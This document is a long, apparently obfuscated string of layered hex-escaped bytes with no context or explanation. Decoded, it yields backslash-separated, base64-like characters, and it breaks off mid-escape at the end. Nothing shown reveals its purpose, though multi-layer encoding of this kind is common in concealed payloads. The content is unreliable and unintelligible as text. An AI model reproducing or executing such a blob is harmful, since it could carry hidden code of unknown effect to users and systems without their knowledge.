\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x